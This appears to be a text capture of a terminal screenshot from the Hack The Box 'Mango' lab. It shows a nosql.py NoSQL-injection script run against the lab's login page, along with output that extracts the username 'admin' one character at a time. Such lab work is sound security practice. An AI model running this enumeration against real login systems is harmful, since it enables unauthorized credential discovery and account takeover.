 ┌──(kali㉿kali)-[~/htb/mango]
└─$ python3 nosql.py -u http://staging-order.mango.htb/ -up username -pp password -ep usernam
e -op login:login,submit:submit -m POST
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin